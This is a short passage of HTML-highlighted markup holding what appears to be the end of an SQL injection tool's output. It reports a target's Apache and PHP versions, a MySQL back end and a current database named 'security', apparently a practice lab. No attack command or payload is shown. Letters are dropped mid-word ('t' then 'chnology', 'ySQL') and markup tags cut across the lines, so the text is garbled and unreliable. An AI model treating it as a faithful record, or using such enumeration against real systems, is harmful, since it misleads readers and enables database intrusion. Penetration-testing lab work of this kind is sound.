</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">---
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">web application t
chnology: Apache 2.4.39, PHP 7.2.18
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">back-end DBMS:
ySQL > = 5.0</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">current database: 
security'
</span></span><span class="highlight-line"><span class="highlight-cl">
```
</span></span></code></pre>